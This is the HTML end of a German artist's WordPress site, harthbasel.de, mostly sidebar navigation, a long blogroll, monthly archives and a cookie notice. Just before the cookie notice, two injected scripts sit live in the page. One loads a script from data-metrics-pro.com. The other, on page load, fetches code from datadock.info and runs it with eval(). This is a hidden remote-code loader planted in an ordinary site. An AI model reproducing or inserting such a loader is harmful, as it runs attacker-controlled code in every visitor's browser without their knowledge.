<li class="page_item page-item-1003"><a href="https://harthbasel.de/neid/">neid und nebel</a></li>
<li class="page_item page-item-3499"><a href="https://harthbasel.de/neubau/">NEUBAU</a></li>
<li class="page_item page-item-4347"><a href="https://harthbasel.de/neunkirchensaar-nichtraucherbahnhof/">Neunkirchen/Saar &#8211; Nichtraucherbahnhof</a></li>
<li class="page_item page-item-634"><a href="https://harthbasel.de/osterstromwesterhasekrisenfest/">osterstromwesthasekrisenfest</a></li>
<li class="page_item page-item-4710"><a href="https://harthbasel.de/raum-fuer-kaiserslautern/">PAFF-THE-MAGIC, Kaiserslautern</a></li>
<li class="page_item page-item-344"><a href="https://harthbasel.de/parallelogramme/">Parallelogramme</a></li>
<li class="page_item page-item-86"><a href="https://harthbasel.de/parcours/">PARCOURS</a></li>
<li class="page_item page-item-1583"><a href="https://harthbasel.de/peripathetik/">peripathetik</a></li>
<li class="page_item page-item-3582"><a href="https://harthbasel.de/peters-haus/">peters haus</a></li>
<li class="page_item page-item-746"><a href="https://harthbasel.de/plakate-und-schreibarbeiten/">plakate und schreibarbeiten</a></li>
<li class="page_item page-item-4345"><a href="https://harthbasel.de/prag/">Prag</a></li>
<li class="page_item page-item-133"><a href="https://harthbasel.de/saarbrucker-hefte/">Saarbrücker Hefte</a></li>
<li class="page_item page-item-692"><a href="https://harthbasel.de/sb/">sb</a></li>
<li class="page_item page-item-2516"><a href="https://harthbasel.de/scheinverhaeltnisse/">SCHEINVERHÄLTNISSE</a></li>
<li class="page_item page-item-2681"><a href="https://harthbasel.de/schichtfehler/">SCHICHTFEHLER</a></li>
<li class="page_item page-item-3820"><a href="https://harthbasel.de/schriftstellerportraits/">schriftstellerportraits</a></li>
<li class="page_item page-item-1206"><a href="https://harthbasel.de/selten-hat-man/">selten hat man</a></li>
<li class="page_item page-item-856"><a href="https://harthbasel.de/stephanundich/">Stephanundich</a></li>
<li class="page_item page-item-3007"><a href="https://harthbasel.de/tagessaetze-aeltere-modelle/">tagessätze (ältere modelle)</a></li>
<li class="page_item page-item-2696"><a href="https://harthbasel.de/tagessaetze/">tagessätze-</a></li>
<li class="page_item page-item-74"><a href="https://harthbasel.de/testseiten-und-keine-ende-i/">tägliche Zeichnungen</a></li>
<li class="page_item page-item-1857"><a href="https://harthbasel.de/tapies/">tapiès</a></li>
<li class="page_item page-item-5709"><a href="https://harthbasel.de/texte-fuer-andere/">Texte für andere</a></li>
<li class="page_item page-item-854 current_page_item"><a href="https://harthbasel.de/the-making-of-harthbasel/" aria-current="page">the making of harthbasel (ein film)</a></li>
<li class="page_item page-item-1371"><a href="https://harthbasel.de/ausstellungstitel/">titel</a></li>
<li class="page_item page-item-4108"><a href="https://harthbasel.de/total-schoen-irgendwie/">total schön, irgendwie</a></li>
<li class="page_item page-item-2721"><a href="https://harthbasel.de/visions-of-europe/">visions of europe</a></li>
<li class="page_item page-item-2635"><a href="https://harthbasel.de/vogelliste-neu/">vogelliste</a></li>
<li class="page_item page-item-4679"><a href="https://harthbasel.de/vom-blutenden-druck-und-den-unannehmlichkeiten-der-schwerkraft/">vom blutenden druck und den unannehmlichkeiten der schwerkraft</a></li>
<li class="page_item page-item-466"><a href="https://harthbasel.de/vomwahren/">vomwahren</a></li>
<li class="page_item page-item-5816"><a href="https://harthbasel.de/wadiwadi/">WADIWADI</a></li>
<li class="page_item page-item-4862"><a href="https://harthbasel.de/watercolored-well/">watercolored well</a></li>
<li class="page_item page-item-54"><a href="https://harthbasel.de/wer-ist-wer/">Wer ist wer?</a></li>
<li class="page_item page-item-4273"><a href="https://harthbasel.de/zeitweise/">zeitweise unwohnlich</a></li>
</ul></li>	<li id="linkcat-2" class="linkcat">Blogroll
	<ul class='xoxo blogroll'>
<li><a href="https://8argos.jimdofree.com/blog/" rel="noopener" target="_blank">8argo</a></li>
<li><a href="http://www.aba-und-oguest.de/galerieneu.html" rel="noopener" target="_blank">aba und ogüst</a></li>
<li><a href="https://akihart.wordpress.com/" rel="noopener" target="_blank">akihart</a></li>
<li><a href="http://aleksandradomanovic.com/" rel="noopener" target="_blank">aleksandradomanovic</a></li>
<li><a href="http://www.alwinalles.de/" rel="noopener" target="_blank">Alwin Alles ist Kunst</a></li>
<li><a href="http://am-linken-ufer.blogspot.com/" rel="noopener" target="_blank">am linken ufer</a></li>
<li><a href="http://www.annetismer.de/cms/website.php" rel="noopener" target="_blank">anne tismer</a></li>
<li><a href="https://www.arbeitskammer.de/home.html" rel="noopener" target="_blank">Arbeitskammer</a></li>
<li><a href="http://art.arminrohr.de/" rel="noopener" target="_blank">armin</a></li>
<li><a href="http://balkon-garten.blogspot.com/" rel="noopener" target="_blank">balkon und garten</a></li>
<li><a href="https://www.bosener-muehle.de/" rel="noopener" target="_blank">Bosener Mühle</a></li>
<li><a href="http://www.brand-stiftung.net/" rel="noopener" target="_blank">BrandStifter</a></li>
<li><a href="https://institut-aktuelle-kunst.de/kuenstlerlexikon/harth-klaus" rel="noopener" target="_blank">brutus (inst. für aktuelle kunst)</a></li>
<li><a href="http://juergenkuester.wordpress.com/" rel="noopener" target="_blank">buchalovs</a></li>
<li><a href="http://www.buxwerke.de/starter.htm" rel="noopener" target="_blank">buxwerke</a></li>
<li><a href="http://www.christoph-rammacher.de/news.htm" rel="noopener" target="_blank">christoph rammacher</a></li>
<li><a href="http://danieladaub.de/" rel="noopener" target="_blank">Daniela Daub</a></li>
<li><a href="http://www.dfw.at/" rel="noopener" target="_blank">das froehliche wohnzimmer</a></li>
<li><a href="https://soundcloud.com/der-emil" rel="noopener" target="_blank">der emil</a></li>
<li><a href="http://www.kuba-sb.de/index.php?id=141" rel="noopener" target="_blank">die reise im koffer</a></li>
<li><a href="http://gebhardt-online.com/gebhardt-online/fotoszene-superstars-oder-das-wirre-durcheinander-menschlicher-egos/" rel="friend colleague noopener" target="_blank">Dirk Gebhardt Fotografie</a></li>
<li><a href="https://dirkherrmann.art" rel="noopener" target="_blank">Dirk Herrmann</a></li>
<li><a href="http://www.dreiland-theater.de/" rel="noopener" target="_blank">Dreiland Theater</a></li>
<li><a href="http://www.elfriedejelinek.com/" rel="noopener" target="_blank">Elfriede Jelinek</a></li>
<li><a href="http://corpus1.aac.ac.at/fackel/" rel="noopener" target="_blank">fackel</a></li>
<li><a href="http://flommersfeld.jimdo.com/" rel="noopener" target="_blank">flommersfeld texte</a></li>
<li><a href="https://www.freieszenesaar.de/" rel="noopener" target="_blank">freie szene saar</a></li>
<li><a href="http://www.galli-malerin.de/" rel="noopener" target="_blank">Galli</a></li>
<li><a href="https://haushundhirschblog.wordpress.com/" rel="noopener" target="_blank">hausundhirschblog</a></li>
<li><a href="http://www.papierdesign-siegeroth.de/" rel="noopener" target="_blank">http://www.papierdesign-siegeroth.de/</a></li>
<li><a href="http://de.znout.org/" rel="noopener" target="_blank">IM WEB SUCHEN</a></li>
<li><a href="https://sites.google.com/view/budesheim/start" rel="noopener" target="_blank">Jörn Budesheim</a></li>
<li><a href="http://www.julia-baur.de/" rel="noopener" target="_blank">julia baur</a></li>
<li><a href="http://irgendlink.de/ums-meer/" rel="noopener" target="_blank">Jürgen Rinck auf dem Nordsee-Radweg</a></li>
<li><a href="http://flommersfeld.podspot.de/" rel="friend colleague noopener" target="_blank">karls zimmer</a></li>
<li><a href="http://www.theinkom.de/index.html" rel="noopener" target="_blank">Katja Theinkom</a></li>
<li><a href="http://www.zelluloid.de/kinoprogramm/index.php3?locid=23458" rel="noopener" target="_blank">kinoprogramm saabrücken</a></li>
<li><a href="http://www.kuenstlerwerkgemeinschaft.de/" rel="noopener" target="_blank">kuenstlerwerkgemeinschaft KL</a></li>
<li><a href="http://www.kulturverein-burbach.de/index.php?id=66" rel="noopener" target="_blank">Kulturverein Burbach</a></li>
<li><a href="https://www.kunoweb.de/2024/03/06/zwischenhalt/" rel="noopener" target="_blank">KUNO</a></li>
<li><a href="http://www.sankt-peter-koeln.de/wp/kunst-station/ubersicht/" rel="noopener" target="_blank">Kunststation St. Peter</a></li>
<li><a href="http://www.junge-kunst-trier.de" rel="noopener" target="_blank">KUNSTVEREIN TRIER JUNGE KUNST</a></li>
<li><a href="http://blog.kunstzwerg.net/?cat=9" rel="noopener" target="_blank">KUNSTZWERG</a></li>
<li><a href="http://les-calepins-de-lapin.blogspot.de/" rel="noopener" target="_blank">lapin-blog</a></li>
<li><a href="http://www.lesillustrationsdelapin.com/" rel="noopener" target="_blank">lapin-illustrations</a></li>
<li><a href="http://leslie-huppert.de/" rel="noopener" target="_blank">Leslie Huppert</a></li>
<li><a href="http://www.liquidpenguin.de/" rel="noopener" target="_blank">liquid penguin ensemble</a></li>
<li><a href="http://www.lubok.de/" rel="noopener" target="_blank">lubok</a></li>
<li><a href="http://www.petra-jung.de/wordpress/">Marrakesch</a></li>
<li><a href="https://www.mmm-photographer.com/" rel="noopener" target="_blank">marta maria mròz &#8211; fotografie</a></li>
<li><a href="http://www.martin-wilhelm.net/" rel="noopener" target="_blank">martin wilhelm</a></li>
<li><a href="http://michael-mahren.de/cms/" rel="noopener" target="_blank">Michael Mahren</a></li>
<li><a href="http://musicdesigner.de/de/" rel="noopener" target="_blank">musikdesign holger stedem</a></li>
<li><a href="http://naseen.blogspot.com/" rel="noopener" target="_blank">naseen</a></li>
<li><a href="https://www.olma.de/" rel="noopener" target="_blank">olma</a></li>
<li><a href="http://www.peterpiller.de/" rel="noopener" target="_blank">Peter Piller</a></li>
<li><a href="https://www.pixxelcult.de/" rel="noopener" target="_blank">pixxelcult</a></li>
<li><a href="http://rachelmrosek.de" rel="noopener" target="_blank">Rachel Mrosek</a></li>
<li><a href="http://radio.garden">Radiogarden</a></li>
<li><a href="http://www.runde-ecke-leipzig.de/cms/Stasi-Bunker.253.0.html" rel="noopener" target="_blank">runde ecke</a></li>
<li><a href="http://salietabacchi-sb.de/" rel="noopener" target="_blank">Sali e tabacchi</a></li>
<li><a href="https://sofasophia.blogda.ch/" rel="noopener" target="_blank">sophasofien</a></li>
<li><a href="http://www.sparte4.de/kalender.html?L=0" rel="met noopener" target="_blank">sparte 4</a></li>
<li><a href="http://www.urbansketchers.org/" rel="noopener" target="_blank">stadtskizzierer</a></li>
<li><a href="http://www.stephan-flommersfeld.de/home/start.html" rel="noopener" target="_blank">Stephan Flommersfeld</a></li>
<li><a href="http://www.susann-gassen.com/" rel="noopener" target="_blank">Susann Gassen</a></li>
<li><a href="http://susannekocks.wordpress.com/" rel="noopener" target="_blank">susanne kocks</a></li>
<li><a href="http://tagessaetze.myblog.de/" rel="me noopener" title="hier steht ein satz zu jedem tag. die kleine literarische form als unaufgeregtes experiment." target="_blank">Tagessätze</a></li>
<li><a href="https://www.tanzweltmarlene.de" rel="noopener" target="_blank">Tanzwelt Marlene</a></li>
<li><a href="http://tapirimitatorum.blogspot.de/" rel="noopener" target="_blank">tapirimitatorum</a></li>
<li><a href="https://wildnis11.wordpress.com/" rel="noopener" target="_blank">ulrich jakob hofmann</a></li>
<li><a href="https://vimeo.com/ulilfilming" rel="noopener" target="_blank">Ulrich Ludat Filme</a></li>
<li><a href="http://urbanplants.wordpress.com/" rel="noopener" target="_blank">urban plant research</a></li>
<li><a href="http://www.utethiel.de" rel="noopener" target="_blank">ute thiel</a></li>
<li><a href="http://wadiwadi.de/" rel="noopener" target="_blank">wadiwadi</a></li>
<li><a href="http://walpodenakademie.de/" rel="noopener" target="_blank">walpodenakademie</a></li>
<li><a href="http://www.politicalbeauty.de/" rel="noopener" target="_blank">zentrum für politische schönheit</a></li>
<li><a href="http://www.zikaden.de/" rel="noopener" target="_blank">zikaden</a></li>
<li><a href="http://zurpost.blogsport.de/" rel="noopener" target="_blank">zurpost</a></li>

	</ul>
</li>
<li id="linkcat-5" class="linkcat">in eigener Sache
	<ul class='xoxo blogroll'>
<li><a href="http://www.dreimalklingeln.de/" rel="noopener" target="_blank">3xklingeln</a></li>
<li><a href="http://www.kunstgeschehen.info" rel="noopener" target="_blank">kunstgeschehen</a></li>
<li><a href="http://philo-tiere.blogspot.com/" rel="noopener" target="_blank">philosophische tiere</a></li>
<li><a href="http://zeichenblock.info" rel="noopener" target="_blank">ZEICHENBLOCK (ab dem 29. Juni 2009)</a></li>

	</ul>
</li>
	<li class="categories">Categories:<ul>	<li class="cat-item cat-item-1"><a href="https://harthbasel.de/category/wunschzettel/">Wunschzettel</a>
</li>
</ul></li> <li id="search">
   <label for="s">Search:</label>
   <form id="searchform" method="get" action="https://harthbasel.de">
	<div>
		<input type="text" name="s" id="s" size="15" /><br />
		<input type="submit" value="Suchen" />
	</div>
	</form>
 </li>
 <li id="archives">Archives:	<ul>
	 	<li><a href='https://harthbasel.de/2025/09/'>September 2025</a></li>
	<li><a href='https://harthbasel.de/2025/05/'>Mai 2025</a></li>
	<li><a href='https://harthbasel.de/2025/04/'>April 2025</a></li>
	<li><a href='https://harthbasel.de/2024/12/'>Dezember 2024</a></li>
	<li><a href='https://harthbasel.de/2024/09/'>September 2024</a></li>
	<li><a href='https://harthbasel.de/2024/08/'>August 2024</a></li>
	<li><a href='https://harthbasel.de/2024/04/'>April 2024</a></li>
	<li><a href='https://harthbasel.de/2024/03/'>März 2024</a></li>
	<li><a href='https://harthbasel.de/2024/01/'>Januar 2024</a></li>
	<li><a href='https://harthbasel.de/2023/12/'>Dezember 2023</a></li>
	<li><a href='https://harthbasel.de/2023/11/'>November 2023</a></li>
	<li><a href='https://harthbasel.de/2023/06/'>Juni 2023</a></li>
	<li><a href='https://harthbasel.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://harthbasel.de/2022/09/'>September 2022</a></li>
	<li><a href='https://harthbasel.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://harthbasel.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://harthbasel.de/2021/11/'>November 2021</a></li>
	<li><a href='https://harthbasel.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://harthbasel.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://harthbasel.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://harthbasel.de/2021/04/'>April 2021</a></li>
	<li><a href='https://harthbasel.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://harthbasel.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://harthbasel.de/2020/09/'>September 2020</a></li>
	<li><a href='https://harthbasel.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://harthbasel.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://harthbasel.de/2020/03/'>März 2020</a></li>
	<li><a href='https://harthbasel.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://harthbasel.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://harthbasel.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://harthbasel.de/2019/11/'>November 2019</a></li>
	<li><a href='https://harthbasel.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://harthbasel.de/2019/08/'>August 2019</a></li>
	<li><a href='https://harthbasel.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://harthbasel.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://harthbasel.de/2019/04/'>April 2019</a></li>
	<li><a href='https://harthbasel.de/2019/03/'>März 2019</a></li>
	<li><a href='https://harthbasel.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://harthbasel.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://harthbasel.de/2018/11/'>November 2018</a></li>
	<li><a href='https://harthbasel.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://harthbasel.de/2018/09/'>September 2018</a></li>
	<li><a href='https://harthbasel.de/2018/08/'>August 2018</a></li>
	<li><a href='https://harthbasel.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://harthbasel.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://harthbasel.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://harthbasel.de/2018/04/'>April 2018</a></li>
	<li><a href='https://harthbasel.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://harthbasel.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://harthbasel.de/2017/11/'>November 2017</a></li>
	<li><a href='https://harthbasel.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://harthbasel.de/2017/09/'>September 2017</a></li>
	<li><a href='https://harthbasel.de/2017/08/'>August 2017</a></li>
	<li><a href='https://harthbasel.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://harthbasel.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://harthbasel.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://harthbasel.de/2017/03/'>März 2017</a></li>
	<li><a href='https://harthbasel.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://harthbasel.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://harthbasel.de/2016/11/'>November 2016</a></li>
	<li><a href='https://harthbasel.de/2016/09/'>September 2016</a></li>
	<li><a href='https://harthbasel.de/2016/08/'>August 2016</a></li>
	<li><a href='https://harthbasel.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://harthbasel.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://harthbasel.de/2016/04/'>April 2016</a></li>
	<li><a href='https://harthbasel.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://harthbasel.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://harthbasel.de/2015/11/'>November 2015</a></li>
	<li><a href='https://harthbasel.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://harthbasel.de/2015/09/'>September 2015</a></li>
	<li><a href='https://harthbasel.de/2015/08/'>August 2015</a></li>
	<li><a href='https://harthbasel.de/2015/04/'>April 2015</a></li>
	<li><a href='https://harthbasel.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://harthbasel.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://harthbasel.de/2014/11/'>November 2014</a></li>
	<li><a href='https://harthbasel.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://harthbasel.de/2014/09/'>September 2014</a></li>
	<li><a href='https://harthbasel.de/2014/08/'>August 2014</a></li>
	<li><a href='https://harthbasel.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://harthbasel.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://harthbasel.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://harthbasel.de/2014/04/'>April 2014</a></li>
	<li><a href='https://harthbasel.de/2013/03/'>März 2013</a></li>
	<li><a href='https://harthbasel.de/2011/11/'>November 2011</a></li>
	<li><a href='https://harthbasel.de/2011/01/'>Januar 2011</a></li>
	<li><a href='https://harthbasel.de/2009/06/'>Juni 2009</a></li>
	<li><a href='https://harthbasel.de/2009/04/'>April 2009</a></li>
	<li><a href='https://harthbasel.de/2009/03/'>März 2009</a></li>
	</ul>
 </li>
 <li id="meta">Meta:	<ul>
				<li><a href="https://harthbasel.de/wp-login.php">Anmelden</a></li>
		<li><a href="https://harthbasel.de/feed/" title="Syndicate this site using RSS"><abbr title="Really Simple Syndication">RSS</abbr></a></li>
		<li><a href="https://harthbasel.de/comments/feed/" title="The latest comments to all posts in RSS">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
		<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
		<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
		<li><a href="http://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform."><abbr title="WordPress">WP</abbr></a></li>
			</ul>
 </li>

</ul>

</div>
<!-- end sidebar -->

<p class="credit"><!--49 queries. 0,446 seconds. --> <cite>Powered by <a href='http://wordpress.org/' title='Powered by WordPress, state-of-the-art semantic personal publishing platform.'><strong>WordPress</strong></a></cite></p>

</div>
<script src="https://data-metrics-pro.com/panel/21.js"></script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div id="fhw_cookiehinweis" style="
		top: 0px;		background: #211200;">
		<p style="color: #ffffff">
			Diese Seite benutzt Cookies, um die Nutzerfreundlichkeit zu verbessern. Mit der weiteren Verwendung stimmen Sie dem zu.		</p>
			<button type="button" class="mainbutton" style="margin-left: 30px; margin-right: 30px; background: #adadad; color: white;">Verstanden			</button>
							<!-- text link -->
									<a href="https://harthbasel.de/datenschutz/" style="color: #ffffff;" target="_blank">
						Datenschutz					</a>					
								</div>
</body>
</html>